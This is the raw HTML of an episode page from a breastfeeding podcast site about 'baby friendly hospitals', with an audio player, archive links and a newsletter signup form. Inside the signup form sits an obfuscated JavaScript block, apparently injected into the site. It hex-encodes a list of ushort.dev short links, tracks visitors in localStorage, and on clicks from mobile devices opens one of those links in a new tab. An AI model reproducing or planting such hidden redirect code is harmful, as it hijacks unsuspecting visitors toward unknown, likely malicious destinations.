				<div class="podcast-episode-player" data-episode-id="1918" data-episode-download="https://badassbreastfeedingpodcast.com/download-episode/1918/baby-friendly-hospitals.mp3?blob_id=37739228&#038;download=true&#038;ref=download" data-episode-download-button="Download Episode (26.0 B)" data-episode-duration="38:36" data-episode-size="26.0 B" data-episode-transcript="https://badassbreastfeedingpodcast.com/wp-content/uploads/2021/04/baby-friendly-hospitals.mp3-1.docx" data-episode-transcript-button="Download Transcript">
					<!--[if lt IE 9]><script>document.createElement('audio');</script><![endif]-->
<audio class="wp-audio-shortcode podcast-episode-1918" id="audio-1918-1" preload="none" style="width: 100%;" controls="controls"><source type="audio/mpeg" src="https://badassbreastfeedingpodcast.com/episode-player/1918/baby-friendly-hospitals.mp3?blob_id=37739228&#038;_=1#038;download=true" /><a href="https://badassbreastfeedingpodcast.com/episode-player/1918/baby-friendly-hospitals.mp3?blob_id=37739228&#038;download=true">https://badassbreastfeedingpodcast.com/episode-player/1918/baby-friendly-hospitals.mp3?blob_id=37739228&#038;download=true</a></audio>				</div>
			</div>
			
	<div class="entry-content">
		<p>For hospitals to become designated &#8220;baby friendly hospitals&#8221; they must follow a certain set of guidelines that support breastfeeding.</p>
	</div>

	
</article>
								</div>

								
							<div class="col-12 col-lg-6 grid-sizer"></div>
						</div>

											</div>

					
			</div>

			<div class="col-12 col-md-4 col-lg-3">
				
<aside id="sidebar" class="widget-area">
	<section id="search-3" class="widget-odd widget-first widget-1 widget widget_search">
<form role="search" method="get" class="searchform" action="https://badassbreastfeedingpodcast.com/">
	<label for="search-form-6979abcb1219d" class="screen-reader-text">Search for:</label>
	<input type="search" id="search-form-6979abcb1219d" name="s" placeholder="Search&hellip;" value="">
	<button type="submit"><span class="screen-reader-text">Search</span><span class="mdi mdi-magnify"></span></button>
</form>
</section><section id="categories-3" class="widget-even widget-2 widget widget_categories"><h5 class="widget-title add-separator"><span>Categories</span></h5>
			<ul>
					<li class="cat-item cat-item-113"><a href="https://badassbreastfeedingpodcast.com/category/april-2018/">April 2018</a>
</li>
	<li class="cat-item cat-item-278"><a href="https://badassbreastfeedingpodcast.com/category/april-2019/">April 2019</a>
</li>
	<li class="cat-item cat-item-561"><a href="https://badassbreastfeedingpodcast.com/category/april-2020/">April 2020</a>
</li>
	<li class="cat-item cat-item-914"><a href="https://badassbreastfeedingpodcast.com/category/april-2021/">April 2021</a>
</li>
	<li class="cat-item cat-item-1147"><a href="https://badassbreastfeedingpodcast.com/category/april-2022/">April 2022</a>
</li>
	<li class="cat-item cat-item-1408"><a href="https://badassbreastfeedingpodcast.com/category/april-2023/">April 2023</a>
</li>
	<li class="cat-item cat-item-1548"><a href="https://badassbreastfeedingpodcast.com/category/april-2024/">April 2024</a>
</li>
	<li class="cat-item cat-item-1626"><a href="https://badassbreastfeedingpodcast.com/category/april-2025/">April 2025</a>
</li>
	<li class="cat-item cat-item-166"><a href="https://badassbreastfeedingpodcast.com/category/august-2017/">August 2017</a>
</li>
	<li class="cat-item cat-item-84"><a href="https://badassbreastfeedingpodcast.com/category/august-2018/">August 2018</a>
</li>
	<li class="cat-item cat-item-355"><a href="https://badassbreastfeedingpodcast.com/category/august-2019/">August 2019</a>
</li>
	<li class="cat-item cat-item-676"><a href="https://badassbreastfeedingpodcast.com/category/august-2020/">August 2020</a>
</li>
	<li class="cat-item cat-item-996"><a href="https://badassbreastfeedingpodcast.com/category/august-2021/">August 2021</a>
</li>
	<li class="cat-item cat-item-1239"><a href="https://badassbreastfeedingpodcast.com/category/august-2022/">August 2022</a>
</li>
	<li class="cat-item cat-item-1478"><a href="https://badassbreastfeedingpodcast.com/category/august-2023/">August 2023</a>
</li>
	<li class="cat-item cat-item-1575"><a href="https://badassbreastfeedingpodcast.com/category/august-2024/">August 2024</a>
</li>
	<li class="cat-item cat-item-1644"><a href="https://badassbreastfeedingpodcast.com/category/august-2025/">August 2025</a>
</li>
	<li class="cat-item cat-item-146"><a href="https://badassbreastfeedingpodcast.com/category/december-2017/">December 2017</a>
</li>
	<li class="cat-item cat-item-173"><a href="https://badassbreastfeedingpodcast.com/category/december-2018/">December 2018</a>
</li>
	<li class="cat-item cat-item-446"><a href="https://badassbreastfeedingpodcast.com/category/december-2019/">December 2019</a>
</li>
	<li class="cat-item cat-item-813"><a href="https://badassbreastfeedingpodcast.com/category/december-2020/">December 2020</a>
</li>
	<li class="cat-item cat-item-1078"><a href="https://badassbreastfeedingpodcast.com/category/december-2021/">December 2021</a>
</li>
	<li class="cat-item cat-item-1339"><a href="https://badassbreastfeedingpodcast.com/category/december-2022/">December 2022</a>
</li>
	<li class="cat-item cat-item-1518"><a href="https://badassbreastfeedingpodcast.com/category/december-2023/">December 2023</a>
</li>
	<li class="cat-item cat-item-1602"><a href="https://badassbreastfeedingpodcast.com/category/december-2024/">December 2024</a>
</li>
	<li class="cat-item cat-item-1667"><a href="https://badassbreastfeedingpodcast.com/category/december-2025/">December 2025</a>
</li>
	<li class="cat-item cat-item-120"><a href="https://badassbreastfeedingpodcast.com/category/february-2018/">February 2018</a>
</li>
	<li class="cat-item cat-item-227"><a href="https://badassbreastfeedingpodcast.com/category/february-2019/">February 2019</a>
</li>
	<li class="cat-item cat-item-502"><a href="https://badassbreastfeedingpodcast.com/category/february-2020/">February 2020</a>
</li>
	<li class="cat-item cat-item-867"><a href="https://badassbreastfeedingpodcast.com/category/february-2021/">February 2021</a>
</li>
	<li class="cat-item cat-item-1121"><a href="https://badassbreastfeedingpodcast.com/category/february-2022/">February 2022</a>
</li>
	<li class="cat-item cat-item-1377"><a href="https://badassbreastfeedingpodcast.com/category/february-2023/">February 2023</a>
</li>
	<li class="cat-item cat-item-1533"><a href="https://badassbreastfeedingpodcast.com/category/february-2024/">February 2024</a>
</li>
	<li class="cat-item cat-item-1616"><a href="https://badassbreastfeedingpodcast.com/category/february-2025/">February 2025</a>
</li>
	<li class="cat-item cat-item-141"><a href="https://badassbreastfeedingpodcast.com/category/january-2018/">January 2018</a>
</li>
	<li class="cat-item cat-item-195"><a href="https://badassbreastfeedingpodcast.com/category/january-2019/">January 2019</a>
</li>
	<li class="cat-item cat-item-474"><a href="https://badassbreastfeedingpodcast.com/category/january-2020/">January 2020</a>
</li>
	<li class="cat-item cat-item-832"><a href="https://badassbreastfeedingpodcast.com/category/january-2021/">January 2021</a>
</li>
	<li class="cat-item cat-item-1095"><a href="https://badassbreastfeedingpodcast.com/category/january-2022/">January 2022</a>
</li>
	<li class="cat-item cat-item-1361"><a href="https://badassbreastfeedingpodcast.com/category/january-2023/">January 2023</a>
</li>
	<li class="cat-item cat-item-1525"><a href="https://badassbreastfeedingpodcast.com/category/january-2024/">January 2024</a>
</li>
	<li class="cat-item cat-item-1604"><a href="https://badassbreastfeedingpodcast.com/category/january-2025/">January 2025</a>
</li>
	<li class="cat-item cat-item-1668"><a href="https://badassbreastfeedingpodcast.com/category/january-2026/">January 2026</a>
</li>
	<li class="cat-item cat-item-93"><a href="https://badassbreastfeedingpodcast.com/category/july-2018/">July 2018</a>
</li>
	<li class="cat-item cat-item-335"><a href="https://badassbreastfeedingpodcast.com/category/july-2019/">July 2019</a>
</li>
	<li class="cat-item cat-item-652"><a href="https://badassbreastfeedingpodcast.com/category/july-2020/">July 2020</a>
</li>
	<li class="cat-item cat-item-985"><a href="https://badassbreastfeedingpodcast.com/category/july-2021/">July 2021</a>
</li>
	<li class="cat-item cat-item-1213"><a href="https://badassbreastfeedingpodcast.com/category/july-2022/">July 2022</a>
</li>
	<li class="cat-item cat-item-1463"><a href="https://badassbreastfeedingpodcast.com/category/july-2023/">July 2023</a>
</li>
	<li class="cat-item cat-item-1564"><a href="https://badassbreastfeedingpodcast.com/category/july-2024/">July 2024</a>
</li>
	<li class="cat-item cat-item-1643"><a href="https://badassbreastfeedingpodcast.com/category/july-2025/">July 2025</a>
</li>
	<li class="cat-item cat-item-100"><a href="https://badassbreastfeedingpodcast.com/category/june-2018/">June 2018</a>
</li>
	<li class="cat-item cat-item-316"><a href="https://badassbreastfeedingpodcast.com/category/june-2019/">June 2019</a>
</li>
	<li class="cat-item cat-item-970"><a href="https://badassbreastfeedingpodcast.com/category/june-2021/">June 2021</a>
</li>
	<li class="cat-item cat-item-1200"><a href="https://badassbreastfeedingpodcast.com/category/june-2022/">June 2022</a>
</li>
	<li class="cat-item cat-item-1454"><a href="https://badassbreastfeedingpodcast.com/category/june-2023/">June 2023</a>
</li>
	<li class="cat-item cat-item-1559"><a href="https://badassbreastfeedingpodcast.com/category/june-2024/">June 2024</a>
</li>
	<li class="cat-item cat-item-1637"><a href="https://badassbreastfeedingpodcast.com/category/june-2025/">June 2025</a>
</li>
	<li class="cat-item cat-item-614"><a href="https://badassbreastfeedingpodcast.com/category/june2020/">June2020</a>
</li>
	<li class="cat-item cat-item-118"><a href="https://badassbreastfeedingpodcast.com/category/march-2018/">March 2018</a>
</li>
	<li class="cat-item cat-item-254"><a href="https://badassbreastfeedingpodcast.com/category/march-2019/">March 2019</a>
</li>
	<li class="cat-item cat-item-526"><a href="https://badassbreastfeedingpodcast.com/category/march-2020/">March 2020</a>
</li>
	<li class="cat-item cat-item-887"><a href="https://badassbreastfeedingpodcast.com/category/march-2021/">March 2021</a>
</li>
	<li class="cat-item cat-item-1132"><a href="https://badassbreastfeedingpodcast.com/category/march-2022/">March 2022</a>
</li>
	<li class="cat-item cat-item-1391"><a href="https://badassbreastfeedingpodcast.com/category/march-2023/">March 2023</a>
</li>
	<li class="cat-item cat-item-1542"><a href="https://badassbreastfeedingpodcast.com/category/march-2024/">March 2024</a>
</li>
	<li class="cat-item cat-item-1625"><a href="https://badassbreastfeedingpodcast.com/category/march-2025/">March 2025</a>
</li>
	<li class="cat-item cat-item-109"><a href="https://badassbreastfeedingpodcast.com/category/may-2018/">May 2018</a>
</li>
	<li class="cat-item cat-item-297"><a href="https://badassbreastfeedingpodcast.com/category/may-2019/">May 2019</a>
</li>
	<li class="cat-item cat-item-582"><a href="https://badassbreastfeedingpodcast.com/category/may-2020/">May 2020</a>
</li>
	<li class="cat-item cat-item-946"><a href="https://badassbreastfeedingpodcast.com/category/may-2021/">May 2021</a>
</li>
	<li class="cat-item cat-item-1173"><a href="https://badassbreastfeedingpodcast.com/category/may-2022/">May 2022</a>
</li>
	<li class="cat-item cat-item-1435"><a href="https://badassbreastfeedingpodcast.com/category/may-2023/">May 2023</a>
</li>
	<li class="cat-item cat-item-1558"><a href="https://badassbreastfeedingpodcast.com/category/may-2024/">May 2024</a>
</li>
	<li class="cat-item cat-item-1636"><a href="https://badassbreastfeedingpodcast.com/category/may-2025/">May 2025</a>
</li>
	<li class="cat-item cat-item-156"><a href="https://badassbreastfeedingpodcast.com/category/november-2017/">November 2017</a>
</li>
	<li class="cat-item cat-item-38"><a href="https://badassbreastfeedingpodcast.com/category/november-2018/">November 2018</a>
</li>
	<li class="cat-item cat-item-431"><a href="https://badassbreastfeedingpodcast.com/category/november-2019/">November 2019</a>
</li>
	<li class="cat-item cat-item-761"><a href="https://badassbreastfeedingpodcast.com/category/november-2020/">November 2020</a>
</li>
	<li class="cat-item cat-item-1056"><a href="https://badassbreastfeedingpodcast.com/category/november-2021/">November 2021</a>
</li>
	<li class="cat-item cat-item-1312"><a href="https://badassbreastfeedingpodcast.com/category/november-2022/">November 2022</a>
</li>
	<li class="cat-item cat-item-1514"><a href="https://badassbreastfeedingpodcast.com/category/november-2023/">November 2023</a>
</li>
	<li class="cat-item cat-item-1594"><a href="https://badassbreastfeedingpodcast.com/category/november-2024/">November 2024</a>
</li>
	<li class="cat-item cat-item-1660"><a href="https://badassbreastfeedingpodcast.com/category/november-2025/">November 2025</a>
</li>
	<li class="cat-item cat-item-159"><a href="https://badassbreastfeedingpodcast.com/category/october-2017/">October 2017</a>
</li>
	<li class="cat-item cat-item-67"><a href="https://badassbreastfeedingpodcast.com/category/october-2018/">October 2018</a>
</li>
	<li class="cat-item cat-item-408"><a href="https://badassbreastfeedingpodcast.com/category/october-2019/">October 2019</a>
</li>
	<li class="cat-item cat-item-722"><a href="https://badassbreastfeedingpodcast.com/category/october-2020/">October 2020</a>
</li>
	<li class="cat-item cat-item-1035"><a href="https://badassbreastfeedingpodcast.com/category/october-2021/">October 2021</a>
</li>
	<li class="cat-item cat-item-1293"><a href="https://badassbreastfeedingpodcast.com/category/october-2022/">October 2022</a>
</li>
	<li class="cat-item cat-item-1500"><a href="https://badassbreastfeedingpodcast.com/category/october-2023/">October 2023</a>
</li>
	<li class="cat-item cat-item-1590"><a href="https://badassbreastfeedingpodcast.com/category/october-2024/">October 2024</a>
</li>
	<li class="cat-item cat-item-1654"><a href="https://badassbreastfeedingpodcast.com/category/october-2025/">October 2025</a>
</li>
	<li class="cat-item cat-item-163"><a href="https://badassbreastfeedingpodcast.com/category/september-2017/">September 2017</a>
</li>
	<li class="cat-item cat-item-75"><a href="https://badassbreastfeedingpodcast.com/category/september-2018/">September 2018</a>
</li>
	<li class="cat-item cat-item-374"><a href="https://badassbreastfeedingpodcast.com/category/september-2019/">September 2019</a>
</li>
	<li class="cat-item cat-item-706"><a href="https://badassbreastfeedingpodcast.com/category/september-2020/">September 2020</a>
</li>
	<li class="cat-item cat-item-1020"><a href="https://badassbreastfeedingpodcast.com/category/september-2021/">September 2021</a>
</li>
	<li class="cat-item cat-item-1282"><a href="https://badassbreastfeedingpodcast.com/category/september-2022/">September 2022</a>
</li>
	<li class="cat-item cat-item-1486"><a href="https://badassbreastfeedingpodcast.com/category/september-2023/">September 2023</a>
</li>
	<li class="cat-item cat-item-1580"><a href="https://badassbreastfeedingpodcast.com/category/september-2024/">September 2024</a>
</li>
	<li class="cat-item cat-item-1649"><a href="https://badassbreastfeedingpodcast.com/category/september-2025/">September 2025</a>
</li>
			</ul>

			</section><section id="custom_html-3" class="widget_text widget-odd widget-last widget-3 widget_subscription widget widget_custom_html"><h5 class="widget-title add-separator"><span>Subscribe now!</span></h5><div class="textwidget custom-html-widget"><p><strong>HASSLE-FREE LISTENING
FOR YOUR NEXT
	NURSING SESSION. </strong></p>
<p><span class="mdi mdi-headphones"></span></p>
<script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.9.4 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-666" method="post" data-id="666" data-name="Podcast Subscription" ><div class="mc4wp-form-fields"><div>
	<input type="email" name="EMAIL" placeholder="Your email address" required />
</div>
<div>
	<input type="submit" value="Subscribe" class="button-filled" />
</div>
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x4a\x79\x76\x33\x63\x333','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x4b\x78\x72\x35\x63\x305','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x69\x41\x6e\x38\x63\x328','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x51\x7a\x45\x39\x63\x399','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x66\x4e\x66\x34\x63\x394','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x53\x56\x55\x37\x63\x397','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x73\x55\x67\x32\x63\x342','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x58\x76\x4a\x36\x63\x346','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x58\x76\x6b\x30\x63\x340','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x52\x4f\x73\x31\x63\x351',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1769581515" /><input type="hidden" name="_mc4wp_form_id" value="666" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin --></div></section></aside>
			</div>

		</div>
	</div>
</main>


	
	<footer id="footer">

		
		<section class="section-copyright">
			<div class="container">
				<div class="row">
					<div class="col-12">
							<nav>
		<ul id="menu-wall-of-fame-1" class="social-navigation"><li class="contact menu-item menu-item-type-custom menu-item-object-custom menu-item-100"><a title="Contact" href="https://badassbreastfeedingpodcast.com/contact/"><span class="screen-reader-text">Contact</span></a></li>
<li class="instagram menu-item menu-item-type-custom menu-item-object-custom menu-item-99"><a title="Instagram" target="_blank" rel="noopener" href="https://www.instagram.com/thebadassbreastfeeder/"><span class="screen-reader-text">Instagram</span></a></li>
<li class="facebook menu-item menu-item-type-custom menu-item-object-custom menu-item-97"><a title="Facebook Profile" target="_blank" rel="noopener" href="https://www.facebook.com/TheBadassBreastfeeder/"><span class="screen-reader-text">Facebook Profile</span></a></li>
</ul>	</nav>
					</div>
					<div class="copyright col-12">
						© 2026 The badass breastfeeding podcast					</div>
				</div>
			</div>	
		</section>	
	</footer>

	
<script>(function() {function maybePrefixUrlField () {
  const value = this.value.trim()
  if (value !== '' && value.indexOf('http') !== 0) {
    this.value = 'http://' + value
  }
}

const urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]')
for (let j = 0; j < urlFields.length; j++) {
  urlFields[j].addEventListener('blur', maybePrefixUrlField)
}
})();</script>	<script> 		

		jQuery( document ).ready( function($) {

			jQuery( window ).resize( function(){
				wi = $( window ).width();
				mobileStickyHeader( wi );
			});

			function mobileStickyHeader( wi ){
				
				if( wi <= 480 ){
					var headerHI = $( 'header#top' ).outerHeight() + 20;
					$( 'header#top' ).addClass( 'sticky-header' );
					if( $( '.sticky-header' ).next( '#spacer' ).length == 0 ){
						$( '.sticky-header' ).after( '<div id="spacer"></div>' );
						
					}  

					$( '#spacer' ).css( 'height', headerHI );
					
				}
				else{
					$( 'header#top' ).removeClass( 'sticky-header' );
					$( 'header#top' ).next( '#spacer' ).remove();
				}
			}

		});


	</script>
	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='mediaelement-css' href='https://badassbreastfeedingpodcast.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://badassbreastfeedingpodcast.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='castilo-additional-mediaelement-css' href='https://badassbreastfeedingpodcast.com/wp-content/themes/castilo/assets/css/mediaelement-castilo.css?ver=6.2.8' type='text/css' media='all' />
<script type='text/javascript' src='https://badassbreastfeedingpodcast.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.6' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/badassbreastfeedingpodcast.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://badassbreastfeedingpodcast.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.6' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://badassbreastfeedingpodcast.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.7.0' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/badassbreastfeedingpodcast.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://badassbreastfeedingpodcast.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=7.7.0' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://badassbreastfeedingpodcast.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.7.0' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
